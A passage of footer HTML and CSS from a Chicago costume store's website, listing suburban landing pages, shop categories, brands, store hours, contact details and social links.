                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
